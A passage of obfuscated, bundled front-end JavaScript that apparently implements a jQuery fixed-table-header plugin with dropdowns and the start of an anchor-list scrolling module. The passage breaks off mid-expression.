_0x1b9038=_0x19fd73,_0x4c6bb3={'\x4a\x79\x48\x57\x66':_0x1b9038(0xd05,'\x76\x45\x38\x35'),'\x59\x58\x5a\x78\x66':_0x1b9038(0xe1a,'\x79\x35\x31\x5a'),'\x72\x6e\x68\x57\x63':function(_0x5cc870,_0x41a208){return _0x5cc870-_0x41a208;},'\x71\x4e\x75\x48\x6a':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65','\x58\x72\x73\x6e\x44':_0x1b9038(0x3da,'\x56\x4d\x43\x25'),'\x79\x75\x6e\x70\x56':_0x1b9038(0xfaf,'\x56\x4d\x43\x25'),'\x74\x6f\x64\x53\x77':function(_0x381db6,_0x313ebd,_0x3f2e9c){return _0x381db6(_0x313ebd,_0x3f2e9c);},'\x62\x69\x59\x52\x41':_0x1b9038(0xf1f,'\x50\x30\x73\x65'),'\x46\x52\x6e\x55\x46':function(_0x4db0c8,_0x4a09fd){return _0x4db0c8-_0x4a09fd;},'\x78\x66\x59\x6c\x59':_0x1b9038(0x821,'\x5e\x46\x24\x26'),'\x48\x41\x4c\x6b\x56':function(_0x34bbc4,_0x3b16b1){return _0x34bbc4(_0x3b16b1);},'\x78\x4a\x72\x59\x6a':function(_0x2fcbfc,_0x6a71d2){return _0x2fcbfc+_0x6a71d2;},'\x76\x79\x4f\x6a\x48':_0x1b9038(0x1195,'\x76\x45\x38\x35'),'\x61\x62\x62\x63\x48':_0x1b9038(0xa5e,'\x5e\x46\x24\x26'),'\x48\x55\x61\x61\x76':_0x1b9038(0xecc,'\x38\x30\x5d\x61'),'\x54\x47\x71\x59\x61':_0x1b9038(0xb51,'\x64\x41\x5e\x67'),'\x72\x62\x43\x57\x61':_0x1b9038(0x582,'\x31\x59\x5e\x78'),'\x41\x4d\x6e\x68\x4f':function(_0x1873e8,_0x18b18a){return _0x1873e8(_0x18b18a);},'\x63\x77\x6e\x57\x44':_0x1b9038(0x669,'\x52\x7a\x70\x49'),'\x4a\x49\x47\x6e\x4f':_0x1b9038(0x1d2,'\x38\x44\x35\x31'),'\x51\x4f\x63\x55\x54':_0x1b9038(0xfae,'\x61\x25\x64\x54'),'\x6d\x63\x49\x6b\x71':function(_0x3e95ce,_0x15a372){return _0x3e95ce+_0x15a372;},'\x43\x63\x44\x46\x49':_0x1b9038(0x8d6,'\x30\x30\x78\x56'),'\x4c\x4d\x57\x71\x79':'\x63\x6c\x69\x63\x6b','\x51\x66\x41\x72\x57':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x62\x74\x6e','\x46\x6a\x4e\x62\x46':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x6c\x69','\x47\x72\x7a\x64\x4a':function(_0x468d63,_0xa15d04){return _0x468d63(_0xa15d04);},'\x76\x51\x67\x74\x48':_0x1b9038(0x24a,'\x21\x30\x59\x59'),'\x6c\x71\x71\x52\x45':_0x1b9038(0x961,'\x32\x68\x34\x68'),'\x6b\x59\x69\x7a\x75':'\x6f\x70\x65\x6e','\x53\x63\x72\x6e\x4b':_0x1b9038(0x189,'\x78\x6f\x23\x5b'),'\x51\x58\x54\x7a\x6b':_0x1b9038(0x5f6,'\x37\x33\x6e\x49'),'\x4f\x62\x63\x65\x47':'\x63\x68\x6f\x69\x63\x65','\x67\x54\x5a\x77\x5a':_0x1b9038(0x1170,'\x38\x30\x5d\x61'),'\x72\x79\x45\x47\x56':function(_0x380096,_0x59af21){return _0x380096(_0x59af21);},'\x53\x63\x54\x76\x74':function(_0x42b119,_0x399acd){return _0x42b119==_0x399acd;},'\x45\x4b\x4f\x57\x6c':_0x1b9038(0x4de,'\x54\x62\x34\x58'),'\x7a\x77\x42\x41\x73':_0x1b9038(0x4fb,'\x32\x7a\x72\x6d'),'\x6f\x54\x74\x76\x7a':function(_0x59f5c4,_0x5d6cf7){return _0x59f5c4(_0x5d6cf7);}};var _0x198f5e=_0x4c6bb3[_0x1b9038(0x92a,'\x41\x29\x58\x57')](_0x22e554,0x0);Object[_0x1b9038(0xb4c,'\x44\x33\x57\x2a')](_0x223bb7,_0x4c6bb3['\x7a\x77\x42\x41\x73'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x223bb7[_0x1b9038(0xa1f,'\x58\x33\x73\x38')]=void 0x0;var _0x3f10f6=_0x198f5e(_0x22e554(0x1)),_0x82198d=_0x198f5e(_0x4c6bb3[_0x1b9038(0xdb6,'\x66\x4d\x72\x38')](_0x22e554,0x2)),_0x235d4c=_0x198f5e(_0x4c6bb3[_0x1b9038(0x75e,'\x34\x6c\x47\x6e')](_0x22e554,0x3)),_0x3e247e=(function(){var _0x5736dd=_0x1b9038,_0xac6110={'\x64\x59\x6d\x61\x54':_0x4c6bb3[_0x5736dd(0x102d,'\x75\x68\x4a\x34')],'\x42\x4b\x65\x6a\x66':function(_0x54aa58,_0x3272e3){var _0x1c563f=_0x5736dd;return _0x4c6bb3[_0x1c563f(0xfc2,'\x50\x30\x73\x65')](_0x54aa58,_0x3272e3);},'\x78\x74\x66\x52\x65':_0x4c6bb3[_0x5736dd(0xffa,'\x21\x30\x59\x59')],'\x57\x51\x6f\x79\x51':_0x5736dd(0xf45,'\x74\x77\x5b\x61'),'\x6e\x47\x4d\x5a\x56':function(_0x18c895,_0x3adb2f){return _0x18c895+_0x3adb2f;},'\x4c\x63\x79\x4a\x6c':'\x6f\x70\x65\x6e','\x51\x76\x6a\x47\x43':_0x4c6bb3[_0x5736dd(0x373,'\x78\x6f\x23\x5b')],'\x62\x69\x4b\x44\x42':function(_0x4f2b6a,_0x84fd8d){return _0x4c6bb3['\x6d\x63\x49\x6b\x71'](_0x4f2b6a,_0x84fd8d);},'\x61\x62\x65\x42\x75':_0x4c6bb3['\x43\x63\x44\x46\x49'],'\x4d\x76\x65\x57\x54':_0x4c6bb3[_0x5736dd(0xf40,'\x30\x30\x78\x56')],'\x63\x6b\x64\x70\x46':_0x4c6bb3[_0x5736dd(0x5a1,'\x67\x63\x64\x6d')],'\x76\x68\x63\x6d\x42':_0x4c6bb3[_0x5736dd(0xcd0,'\x32\x70\x24\x5a')],'\x74\x47\x4f\x74\x7a':function(_0x4c45fb,_0x4f4a9c){var _0x585af8=_0x5736dd;return _0x4c6bb3[_0x585af8(0xef1,'\x21\x30\x59\x59')](_0x4c45fb,_0x4f4a9c);},'\x4e\x57\x45\x66\x6e':function(_0xb03377,_0x48f165){return _0x4c6bb3['\x47\x72\x7a\x64\x4a'](_0xb03377,_0x48f165);},'\x4d\x50\x45\x44\x69':_0x4c6bb3['\x76\x51\x67\x74\x48']};function _0x38c051(_0x26819e){var _0x498e7a=_0x5736dd;(0x0,_0x3f10f6[_0x498e7a(0x288,'\x71\x4d\x71\x4c')])(this,_0x38c051),(0x0,_0x235d4c[_0x498e7a(0x3ce,'\x79\x35\x31\x5a')])(this,_0xac6110[_0x498e7a(0xac5,'\x55\x77\x70\x7a')],void 0x0),this[_0x498e7a(0x10cf,'\x74\x77\x5b\x61')]=_0xac6110['\x42\x4b\x65\x6a\x66']($,_0x26819e);}return(0x0,_0x82198d['\x64\x65\x66\x61\x75\x6c\x74'])(_0x38c051,[{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xf05,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(){var _0x2d4db5=_0x5736dd,_0x47879e=this,_0x596849=this[_0x2d4db5(0xa40,'\x55\x4e\x68\x26')][_0x2d4db5(0x8b7,'\x74\x77\x5b\x61')](_0x4c6bb3['\x4a\x79\x48\x57\x66']),_0xf20c1c=this[_0x2d4db5(0x18d,'\x76\x45\x38\x35')]['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x62\x6f\x64\x79\x20\x74\x68');_0xf20c1c[_0x2d4db5(0xabd,'\x66\x4d\x72\x38')](_0x2d4db5(0x958,'\x32\x68\x34\x68'))[_0x2d4db5(0x10df,'\x6c\x4b\x21\x49')](_0x4c6bb3['\x59\x58\x5a\x78\x66'],_0x4c6bb3[_0x2d4db5(0x1100,'\x78\x6f\x23\x5b')](this[_0x2d4db5(0x11ac,'\x66\x72\x6b\x52')][_0x2d4db5(0x186,'\x21\x30\x59\x59')](),_0xf20c1c['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']())/(_0xf20c1c[_0x2d4db5(0x99e,'\x78\x6f\x23\x5b')]-0x1)),this[_0x2d4db5(0x669,'\x52\x7a\x70\x49')][_0x2d4db5(0x110a,'\x32\x70\x24\x5a')](_0x4c6bb3[_0x2d4db5(0xaa7,'\x37\x33\x6e\x49')])['\x63\x73\x73'](_0x4c6bb3[_0x2d4db5(0x245,'\x66\x72\x6b\x52')],-_0xf20c1c['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']()),this[_0x2d4db5(0xe35,'\x5d\x42\x72\x6c')]['\x66\x69\x6e\x64'](_0x4c6bb3[_0x2d4db5(0xf3c,'\x71\x4d\x71\x4c')])[_0x2d4db5(0xa2f,'\x41\x29\x58\x57')]('\x68\x65\x69\x67\x68\x74',_0x4c6bb3[_0x2d4db5(0x8cc,'\x66\x4d\x72\x38')](_0x4c6bb3[_0x2d4db5(0x6b6,'\x74\x77\x5b\x61')](parseInt,this[_0x2d4db5(0xfc1,'\x63\x71\x24\x48')][_0x2d4db5(0x6d3,'\x63\x71\x24\x48')](_0x4c6bb3[_0x2d4db5(0xf33,'\x34\x6c\x47\x6e')]),0xa),_0xf20c1c[_0x2d4db5(0x1023,'\x58\x33\x73\x38')]()));var _0x1b9ddd=_0x4c6bb3[_0x2d4db5(0xd48,'\x66\x4d\x72\x38')](this[_0x2d4db5(0x1134,'\x50\x30\x73\x65')][_0x2d4db5(0x8b7,'\x74\x77\x5b\x61')](_0x4c6bb3['\x79\x75\x6e\x70\x56'])[_0x2d4db5(0x61a,'\x5e\x46\x24\x26')](),this[_0x2d4db5(0x8a1,'\x71\x4d\x71\x4c')]['\x66\x69\x6e\x64'](_0x4c6bb3['\x78\x66\x59\x6c\x59'])[_0x2d4db5(0xf2f,'\x31\x29\x23\x6c')]()),_0x1b7c29=_0x4c6bb3[_0x2d4db5(0x1196,'\x38\x30\x5d\x61')]($,_0x4c6bb3['\x78\x4a\x72\x59\x6a'](_0x4c6bb3[_0x2d4db5(0x7fc,'\x4f\x4a\x64\x64')](_0x4c6bb3['\x76\x79\x4f\x6a\x48'],_0x596849[_0x2d4db5(0x82e,'\x4f\x4a\x64\x64')]()),'\x3c\x2f\x74\x68\x65\x61\x64\x3e\x3c\x2f\x74\x61\x62\x6c\x65\x3e\x3c\x2f\x64\x69\x76\x3e'));this[_0x2d4db5(0xd13,'\x58\x33\x73\x38')]['\x70\x72\x65\x70\x65\x6e\x64'](_0x1b7c29),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x4c6bb3[_0x2d4db5(0xb32,'\x74\x77\x5b\x61')])['\x63\x73\x73'](_0x4c6bb3[_0x2d4db5(0xfda,'\x38\x44\x35\x31')],_0x1b9ddd+'\x70\x78'),_0x596849[_0x2d4db5(0xec1,'\x30\x30\x78\x56')]('\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79',_0x4c6bb3[_0x2d4db5(0x2aa,'\x21\x30\x59\x59')]),this[_0x2d4db5(0xa40,'\x55\x4e\x68\x26')][_0x2d4db5(0x489,'\x52\x7a\x70\x49')](_0x4c6bb3[_0x2d4db5(0x93e,'\x40\x36\x75\x59')])['\x6f\x6e']('\x73\x63\x72\x6f\x6c\x6c',function(){var _0x57822e=_0x2d4db5;_0x47879e[_0x57822e(0x79e,'\x55\x77\x70\x7a')][_0x57822e(0x78b,'\x54\x62\x34\x58')](_0xac6110[_0x57822e(0x352,'\x21\x30\x59\x59')])[_0x57822e(0x1c3,'\x24\x65\x4a\x73')](_0xac6110[_0x57822e(0xb66,'\x55\x4e\x68\x26')],_0xac6110[_0x57822e(0xa34,'\x24\x65\x4a\x73')](-_0x47879e['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x57822e(0xb8f,'\x6c\x4b\x21\x49'))[_0x57822e(0x1026,'\x6c\x4b\x21\x49')](),'\x70\x78'));});}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0x56c,'\x59\x73\x21\x72')],'\x76\x61\x6c\x75\x65':function(){var _0x379505=_0x5736dd;this[_0x379505(0x18d,'\x76\x45\x38\x35')][_0x379505(0x9fe,'\x78\x6f\x23\x5b')](_0x379505(0x26c,'\x54\x62\x34\x58'))[_0x379505(0x5fa,'\x72\x49\x63\x50')](_0xac6110['\x4c\x63\x79\x4a\x6c']);}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0x979,'\x67\x63\x64\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x1d56a7=_0x5736dd;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x1d56a7(0x489,'\x52\x7a\x70\x49')](_0x4c6bb3[_0x1d56a7(0xda1,'\x4f\x4a\x64\x64')])[_0x1d56a7(0xb7d,'\x58\x33\x73\x38')](_0x1d56a7(0x57b,'\x38\x44\x35\x31'));}},{'\x6b\x65\x79':_0x4c6bb3['\x51\x58\x54\x7a\x6b'],'\x76\x61\x6c\x75\x65':function(_0x3547c1){var _0x3ea991=_0x5736dd;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x3ea991(0x115a,'\x50\x30\x73\x65')]('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72')[_0x3ea991(0x752,'\x59\x73\x21\x72')]('\x6f\x70\x65\x6e',_0x3547c1);}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xae9,'\x71\x4d\x71\x4c')],'\x76\x61\x6c\x75\x65':function(_0x3b7bfa){var _0x3db6cb=_0x5736dd,_0x5b093d=_0x4c6bb3['\x41\x4d\x6e\x68\x4f']($,_0x3b7bfa);this[_0x3db6cb(0xe2e,'\x4d\x41\x40\x6c')](),_0x5b093d[_0x3db6cb(0x3f2,'\x30\x30\x78\x56')](_0x3db6cb(0x1a6,'\x76\x45\x38\x35'))||(_0x5b093d[_0x3db6cb(0x4ea,'\x64\x41\x5e\x67')](_0x3db6cb(0x34b,'\x66\x72\x6b\x52'))['\x73\x69\x62\x6c\x69\x6e\x67\x73']()[_0x3db6cb(0xa6f,'\x79\x35\x31\x5a')](_0x3db6cb(0x2cc,'\x32\x7a\x72\x6d')),this[_0x3db6cb(0x456,'\x78\x6f\x23\x5b')][_0x3db6cb(0x326,'\x64\x41\x5e\x67')](_0x3db6cb(0x10f0,'\x56\x4d\x43\x25'),[_0x5b093d[_0x3db6cb(0xdff,'\x55\x4e\x68\x26')]()]));}},{'\x6b\x65\x79':_0x4c6bb3[_0x5736dd(0xd7d,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(){var _0x2e4313=_0x5736dd,_0x3a507a={'\x6b\x4f\x7a\x62\x42':_0xac6110[_0x2e4313(0xec5,'\x59\x73\x21\x72')],'\x4c\x73\x76\x4d\x69':function(_0x2ea68e,_0x3b56d1){return _0xac6110['\x62\x69\x4b\x44\x42'](_0x2ea68e,_0x3b56d1);},'\x73\x4d\x67\x68\x41':function(_0x565cf8,_0x1eb251){var _0x598364=_0x2e4313;return _0xac6110[_0x598364(0x1a1,'\x32\x70\x24\x5a')](_0x565cf8,_0x1eb251);},'\x5a\x4d\x57\x66\x73':function(_0x40f43e,_0x5d2f99){return _0x40f43e(_0x5d2f99);},'\x4e\x68\x42\x67\x4e':function(_0x3752c5,_0x1a4989){var _0x10207c=_0x2e4313;return _0xac6110[_0x10207c(0x700,'\x31\x37\x38\x65')](_0x3752c5,_0x1a4989);},'\x69\x42\x79\x67\x50':_0xac6110[_0x2e4313(0xa2a,'\x55\x4e\x68\x26')],'\x55\x4b\x69\x46\x47':function(_0xe9ede0,_0x4a3773){var _0xe936a=_0x2e4313;return _0xac6110[_0xe936a(0x43f,'\x66\x4d\x72\x38')](_0xe9ede0,_0x4a3773);},'\x74\x52\x79\x67\x55':'\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x68\x65\x61\x64\x65\x72\x20\x2e\x70\x6f\x72\x2d\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72'},_0x4ac4d6=this;this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x6f\x6e'](_0xac6110['\x4d\x76\x65\x57\x54'],_0xac6110[_0x2e4313(0x1077,'\x30\x30\x78\x56')],function(_0x59c602){var _0x230248=_0x2e4313;_0x4ac4d6[_0x230248(0xeab,'\x76\x45\x38\x35')](),_0x4ac4d6[_0x230248(0x50d,'\x37\x33\x6e\x49')]['\x66\x69\x6e\x64'](_0x230248(0xb09,'\x79\x35\x31\x5a'))[_0x230248(0x10e2,'\x38\x44\x35\x31')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x3a507a[_0x230248(0xa5a,'\x24\x65\x4a\x73')],'\x74\x6f\x70':_0x3a507a[_0x230248(0xee2,'\x41\x29\x58\x57')](_0x3a507a[_0x230248(0x222,'\x24\x65\x4a\x73')](_0x3a507a[_0x230248(0xd34,'\x63\x71\x24\x48')]($,_0x59c602['\x74\x61\x72\x67\x65\x74'])[_0x230248(0x1120,'\x31\x37\x38\x65')](_0x230248(0x44e,'\x55\x6b\x4c\x43'))[0x0][_0x230248(0x67c,'\x30\x30\x78\x56')]()[_0x230248(0x8db,'\x75\x68\x4a\x34')],_0x3a507a[_0x230248(0xc81,'\x54\x62\x34\x58')]($,_0x59c602[_0x230248(0x39f,'\x75\x5d\x7a\x4b')])['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']()),0xa),'\x6c\x65\x66\x74':$(_0x59c602[_0x230248(0x37b,'\x71\x48\x40\x77')])[_0x230248(0x117a,'\x6a\x25\x6c\x51')](_0x230248(0x864,'\x66\x72\x6b\x52'))[0x0][_0x230248(0x779,'\x54\x4d\x56\x42')]()[_0x230248(0xed5,'\x30\x30\x78\x56')],'\x77\x69\x64\x74\x68':_0x3a507a[_0x230248(0xc0a,'\x4f\x4a\x64\x64')]($,_0x59c602['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x3a507a['\x69\x42\x79\x67\x50'])[_0x230248(0xf0a,'\x41\x29\x58\x57')]()});});var _0x4202ad=this;this[_0x2e4313(0x8a1,'\x71\x4d\x71\x4c')]['\x6f\x6e'](_0xac6110[_0x2e4313(0x4a3,'\x6c\x4b\x21\x49')],_0xac6110[_0x2e4313(0xf2b,'\x31\x29\x23\x6c')],function(){var _0x4df77f=_0x2e4313;_0x4202ad[_0x4df77f(0x299,'\x71\x4d\x71\x4c')](this);}),_0xac6110[_0x2e4313(0x9a4,'\x5d\x42\x72\x6c')]($,document)['\x6f\x6e'](_0x2e4313(0x729,'\x64\x41\x5e\x67'),function(_0x441541){var _0x1a6149=_0x2e4313;_0x3a507a[_0x1a6149(0x43e,'\x21\x30\x59\x59')]($,_0x441541[_0x1a6149(0x37b,'\x71\x48\x40\x77')])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x3a507a[_0x1a6149(0x27b,'\x79\x35\x31\x5a')])[_0x1a6149(0x3fb,'\x40\x36\x75\x59')](0x0)!==_0x4ac4d6[_0x1a6149(0x1048,'\x40\x36\x75\x59')][_0x1a6149(0x95f,'\x4f\x4a\x64\x64')](_0x3a507a[_0x1a6149(0xa4e,'\x32\x70\x24\x5a')])['\x67\x65\x74'](0x0)&&(_0x4ac4d6[_0x1a6149(0x7f9,'\x75\x5d\x7a\x4b')](),_0x4ac4d6['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3a507a['\x74\x52\x79\x67\x55'])[_0x1a6149(0x3ec,'\x75\x5d\x7a\x4b')]());}),_0xac6110[_0x2e4313(0x1e8,'\x31\x29\x23\x6c')]($,window)['\x6f\x6e'](_0xac6110[_0x2e4313(0x63b,'\x71\x4d\x71\x4c')],function(){_0x4ac4d6['\x63\x6c\x6f\x73\x65']();});}}]),_0x38c051;}());$['\x66\x6e'][_0x1b9038(0x677,'\x40\x36\x75\x59')]=function(_0x3e608d,_0x3ba231){var _0x3bd067=_0x1b9038,_0x2a7f5e={'\x6f\x48\x49\x6e\x43':function(_0x1f8226,_0x20a5e3){return _0x4c6bb3['\x72\x79\x45\x47\x56'](_0x1f8226,_0x20a5e3);},'\x49\x61\x78\x53\x54':_0x3bd067(0xcb7,'\x44\x33\x57\x2a'),'\x77\x70\x6c\x4e\x63':function(_0xc97df1,_0x3f029b){var _0x22a539=_0x3bd067;return _0x4c6bb3[_0x22a539(0x1b6,'\x58\x33\x73\x38')](_0xc97df1,_0x3f029b);}};if(!_0x3e608d){var _0x4b23ed=this['\x65\x71'](0x0)[_0x3bd067(0x30b,'\x6c\x4b\x21\x49')]('\x70\x6f\x72\x2e\x66\x69\x78\x65\x64\x74\x61\x62\x6c\x65');_0x4b23ed||this[_0x3bd067(0xf8e,'\x37\x33\x6e\x49')](_0x4c6bb3[_0x3bd067(0x1e9,'\x30\x30\x78\x56')],_0x4b23ed=new _0x3e247e(this)),_0x4b23ed['\x5f\x69\x6e\x69\x74'](),_0x4b23ed[_0x3bd067(0x10b1,'\x63\x71\x24\x48')]();}return this[_0x3bd067(0x388,'\x79\x35\x31\x5a')](function(_0x5ae015,_0x434fa4){var _0x13c599=_0x3bd067,_0xa560b3=_0x2a7f5e['\x6f\x48\x49\x6e\x43']($,_0x434fa4),_0x1131c3=_0xa560b3['\x64\x61\x74\x61'](_0x2a7f5e[_0x13c599(0xa51,'\x63\x71\x24\x48')]);_0x1131c3||_0xa560b3[_0x13c599(0x9aa,'\x54\x62\x34\x58')](_0x2a7f5e['\x49\x61\x78\x53\x54'],_0x1131c3=new _0x3e247e(_0x434fa4)),_0x2a7f5e[_0x13c599(0xb96,'\x75\x5d\x7a\x4b')]('\x73\x74\x72\x69\x6e\x67',typeof _0x3e608d)&&_0x1131c3[_0x3e608d](_0x3ba231);});},$['\x66\x6e'][_0x1b9038(0x111d,'\x29\x7a\x24\x29')][_0x1b9038(0x645,'\x75\x5d\x7a\x4b')]=_0x3e247e,$('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72')[_0x1b9038(0xb33,'\x55\x77\x70\x7a')](_0x4c6bb3['\x6c\x71\x71\x52\x45'])['\x70\x6f\x72\x46\x69\x78\x65\x64\x74\x61\x62\x6c\x65'](_0x4c6bb3[_0x1b9038(0xffc,'\x5d\x42\x72\x6c')]);var _0xbe35f7=_0x3e247e;_0x223bb7['\x64\x65\x66\x61\x75\x6c\x74']=_0xbe35f7;},function(_0x49377a,_0x41ca18,_0xdeff77){'use strict';var _0x4df1ba=_0x19fd73,_0x5d78c0={'\x50\x49\x42\x6a\x78':function(_0x442a15,_0x15b89f){return _0x442a15+_0x15b89f;},'\x47\x54\x48\x47\x63':function(_0x4aaa6c,_0x1735f3){return _0x4aaa6c-_0x1735f3;},'\x4b\x5a\x53\x62\x4e':_0x4df1ba(0x39c,'\x55\x6b\x4c\x43'),'\x53\x62\x43\x4d\x61':'\x62\x65\x66\x6f\x72\x65\x49\x6e\x61\x63\x74\x69\x76\x61\x74\x65','\x41\x71\x54\x6c\x4f':_0x4df1ba(0x792,'\x63\x71\x24\x48'),'\x68\x5a\x77\x78\x4f':'\x61\x66\x74\x65\x72\x49\x6e\x61\x63\x74\x69\x76\x61\x74\x65','\x4d\x53\x42\x78\x45':_0x4df1ba(0x250,'\x75\x68\x4a\x34'),'\x64\x64\x41\x7a\x7a':_0x4df1ba(0x65e,'\x21\x7a\x73\x5a'),'\x72\x58\x74\x77\x69':function(_0xcf92a8,_0x13002b){return _0xcf92a8(_0x13002b);},'\x7a\x5a\x42\x44\x47':'\x2e\x70\x6f\x72\x2d\x61\x6e\x63\x68\x6f\x72\x2d\x6c\x69\x73\x74','\x6d\x75\x65\x41\x76':_0x4df1ba(0x5b8,'\x32\x70\x24\x5a'),'\x43\x46\x4e\x50\x4e':function(_0x4c796c,_0x330592){return _0x4c796c===_0x330592;},'\x59\x43\x6b\x53\x74':_0x4df1ba(0xc97,'\x64\x41\x5e\x67'),'\x53\x6e\x55\x78\x56':function(_0x58d8cd,_0x49b8fa,_0x48397a){return _0x58d8cd(_0x49b8fa,_0x48397a);},'\x72\x77\x73\x42\x44':_0x4df1ba(0x3f0,'\x37\x33\x6e\x49'),'\x65\x67\x43\x6f\x6b':_0x4df1ba(0x349,'\x5e\x46\x24\x26'),'\x46\x4c\x4c\x68\x55':_0x4df1ba(0xebe,'\x6a\x25\x6c\x51'),'\x6a\x52\x52\x59\x4e':'\x73\x74\x72\x69\x6e\x67','\x6b\x42\x76\x58\x68':'\x2e\x70\x6f\x72\x2d\x61\x6e\x63\x68\x6f\x72','\x53\x70\x62\x48\x71':_0x4df1ba(0x266,'\x66\x72\x6b\x52'),'\x6c\x58\x4f\x6c\x5a':function(_0x1d074d,_0x251c17){return _0x1d074d!==_0x251c17;},'\x48\x56\x48\x63\x64':_0x4df1ba(0x9c5,'\x21\x30\x59\x59'),'\x58\x49\x54\x53\x6c':function(_0x1f359a,_0x2ba637){return _0x1f359a(_0x2ba637);},'\x59\x4d\x71\x43\x4d':'\x68\x72\x65\x66','\x6e\x71\x4d\x4f\x6d':function(_0x25ef6f,_0xee132d){return _0x25ef6f!==_0xee132d;},'\x7a\x57\x77\x4b\x52':'\x23\x68\x65\x61\x64\x65\x72','\x48\x4a\x47\x44\x4e':_0x4df1ba(0x908,'\x61\x25\x64\x54'),'\x76\x50\x70\x69\x74':_0x4df1ba(0x646,'\x31\x59\x5e\x78'),'\x43\x4a\x41\x77\x5a':function(_0x568e58,_0x47a258){return _0x568e58===_0x47a258;},'\x4c\x6e\x41\x50\x43':function(_0x2cf06c,_0x115204){return _0x2cf06c-_0x115204;},'\x5a\x6c\x47\x6d\x46':function(_0x360260,_0x24e407){return _0x360260(_0x24e407);},'\x53\x4d\x63\x73\x4b':_0x4df1ba(0x5ec,'\x63\x71\x24\x48'),'\x71\x52\x67\x45\x7a':function(_0x2c566f,_0x3c322d,_0x4f45d3){return _0x2c566f(_0x3c322d,_0x4f45d3);},'\x61\x70\x41\x74\x46':function(_0x58010c,_0x2de747){return _0x58010c(_0x2de747);},'\x65\x79\x59\x70\x71':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x62\x6a\x6e\x53\x4f':function(_0x3c5172,_0x2c91eb){return _0x3c5172(_0x2c91eb);},'\x6d\x59\x54\x4f\x57':function(_0x47693e,_0x51f048){return _0x47693e(_0x51f048);},'\x73\x6b\x72\x4d\x71':function(_0x298dbd,_0x4e306f){return _0x298dbd(_0x4e306f);},'\x6b\x65\x68\x43\x4e':'\x73\x63\x72\x6f\x6c\x6c\x45\x6c\x65\x6d\x65\x6e\x74','\x5a\x4b\x49\x66\x53':_0x4df1ba(0x7d1,'\x29\x7a\x24\x29'),'\x6c\x51\x45\x66\x71':_0x4df1ba(0x957,'\x29\x7a\x24\x29')};var _0x2f09ab=_0xdeff77(0x0);Object[_0x4df1ba(0x1099,'\x58\x33\x73\x38')](_0x41ca18,_0x5d78c0['\x65\x79\x59\x70\x71'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x41ca18[_0x4df1ba(0x1d7,'\x63\x71\x24\x48')]=void 0x0;var _0x33628e=_0x2f09ab(_0x5d78c0[_0x4df1ba(0xc73,'\x71\x4d\x71\x4c')](_0xdeff77,0x1)),_0x3af31c=_0x5d78c0[_0x4df1ba(0x109e,'\x31\x29\x23\x6c')](_0x2f09ab,_0x5d78c0[_0x4df1ba(0xd93,'\x50\x30\x73\x65')](_0xdeff77,0x2)),_0x560f71=_0x5d78c0['\x62\x6a\x6e\x53\x4f'](_0x2f09ab,_0x5d78c0[_0x4df1ba(0xeca,'\x5e\x46\x24\x26')](_0xdeff77,0x3)),_0x46a99e=(function(){var _0x548af5=_0x4df1ba,_0x3fab8c={'\x64\x71\x76\x58\x5a':_0x5d78c0[_0x548af5(0x6d0,'\x31\x37\x38\x65')],'\x58\x6c\x64\x44\x4a':'\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74','\x6b\x64\x4d\x7a\x43':function(_0x22b210,_0x1b9620){return _0x5d78c0['\x72\x58\x74\x77\x69'](_0x22b210,_0x1b9620);},'\x75\x72\x49\x53\x68':_0x5d78c0[_0x548af5(0xed3,'\x38\x44\x35\x31')],'\x6a\x4b\x4f\x47\x4d':_0x548af5(0x1027,'\x64\x41\x5e\x67'),'\x5a\x61\x6c\x7a\x4a':_0x5d78c0[_0x548af5(0x80e,'\x32\x68\x34\x68')],'\x6a\x68\x4f\x47\x54':function(_0x5361d6,_0x2fc734){return 